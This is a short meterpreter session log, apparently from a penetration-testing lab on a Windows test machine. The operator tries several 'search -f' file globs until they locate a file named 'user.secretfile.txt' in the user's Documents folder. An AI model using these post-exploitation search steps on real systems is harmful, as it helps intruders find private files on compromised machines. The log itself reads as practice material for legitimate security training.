 [-] Unknown command: locat
meterpreter > search secretfile.txt
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search -f secretfile.txt
^C[-] Error running command search: Interrupt
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > search -f "secretfile"
^C[-] Error running command search: Interrupt
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > search -f *secretfile*
^C[-] Error running command search: Interrupt
meterpreter >
meterpreter >
meterpreter > search -f *secretfile.txt*
^C[-] Error running command search: Interrupt
meterpreter > search -f *secretfile*.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *secretfile.txt*
Found 2 results...
c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt.lnk (655 bytes)
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f secretfile.txt*
No files matching your search were found.
meterpreter >